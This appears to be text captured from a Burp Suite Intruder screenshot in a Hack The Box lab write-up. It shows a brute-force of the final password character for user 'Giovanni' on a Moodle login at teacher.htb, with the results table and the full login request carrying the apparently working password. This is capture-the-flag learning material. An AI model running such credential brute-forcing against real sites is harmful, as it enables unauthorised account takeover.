 Attack Save
3. Intruder attack of http://teacher.htb
Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
61 Th4C00lTheachaY 200 608 28009
63 Th4C00lTheacha! 200 604 28009
66 Th4C00lTheacha$ 200 804 28009
65 Th4C00lTheacha# 303 711 1029
67 Th4C00lTheacha% 303 1308 904
68 Th4C00lTheacha& 303 1254 904
69 Th4C00lTheacha' 303 1183 904
70 Th4C00lTheacha( 303 1131 904
71 Th4C00lTheacha) 303 1061 904
72 Th4C00lTheacha* 303 1013 904
Request Response
Pretty Raw Hex \n
1 POST /moodle/login/index.php HTTP/1.1
2 Host: teacher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://teacher.htb
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://teacher.htb/moodle/login/index.php
13 Cookie: MoodleSession=9vcf6rl9acvjf2mvnjh15u7g02
14 Upgrade-Insecure-Requests: 1
15
16 anchor=&username=Giovanni&password=Th4C00lTheacha#
Search 0 highl
Finished
Event log (3) All issues (3) Memory: 147.1MB